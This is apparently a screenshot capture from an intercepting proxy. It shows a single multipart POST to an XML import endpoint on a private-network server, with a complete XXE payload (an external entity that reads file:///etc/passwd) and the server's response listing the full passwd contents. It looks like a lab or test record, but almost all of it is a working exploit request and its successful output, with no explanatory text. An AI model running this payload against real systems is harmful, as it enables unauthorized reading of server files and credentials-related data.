 URL
http://192.168.31.46/api/import.php
Tags
响应类型
json
Request id: 55
美化 HEX FUZZ
POST /api/import.php HTTP/1.1
Host ? : 192.168.31.46
Referer: http://192.168.31.46/dashboard.html
Accept: */*
Origin: http://192.168.31.46
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=amp9s08he42tce72abg92uq8sc;
session_token=af3aaa8cfee1d820c8d1d1e407d156cef7156a6ddcf9e957fc0f734df2
abef3d
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryky56gQejf7I1aoBK
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 310
------WebKitFormBoundaryky56gQejf7I1aoBK
Content-Disposition: form-data; name="xmlFile"; filename="cat.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE exploit [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<data>&xxe;</data>
------WebKitFormBoundaryky56gQejf7I1aoBK--
Response
美化 HEX 编码
16 "data": [
17 "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/
usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/
sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/
sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin\nsystemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin\nsystemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/
nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,
:/run/systemd:/usr/sbin/
nologin\nsystemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin\nmessagebus:x:104:110::/
nonexistent:/usr/sbin/nologin\nsshd:x:105:65534::/run/
sshd:/usr/sbin/nologin\ngit:x:1001:1001::/home/git:/
bin/bash\nbilir:x:1002:1002::/home/bilir:/bin/
bash\nDebian-exim:x:106:113::/var/spool/exim4:/usr/
sbin/nologin\n"
18 ]